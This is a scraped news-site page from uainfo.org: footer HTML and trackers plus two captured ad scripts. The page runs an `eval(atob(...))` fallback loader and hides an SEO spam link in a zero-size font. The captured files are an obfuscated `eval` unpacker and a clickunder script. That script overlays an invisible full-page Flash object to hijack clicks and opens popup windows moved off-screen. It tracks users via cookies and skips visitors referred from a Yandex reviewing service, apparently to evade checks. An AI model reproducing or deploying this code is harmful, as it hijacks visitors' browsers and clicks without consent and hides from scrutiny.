                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#f08591999e969fde9f8297b0979d91999cde939f9d"><span class="__cf_email__" data-cfemail="403521292e262f6e2f322700272d21292c6e232f2d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1599
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"VCPiAdaIz",22,7,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.38986730943055203
body_size: 78248
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
